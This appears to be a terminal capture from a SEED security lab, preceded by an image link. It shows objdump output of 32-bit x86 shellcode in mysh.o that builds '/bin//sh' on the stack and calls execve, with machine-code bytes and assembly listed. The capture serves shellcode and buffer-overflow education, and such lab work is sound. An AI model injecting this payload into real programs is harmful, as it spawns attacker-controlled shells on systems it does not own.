 [10/17/23]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80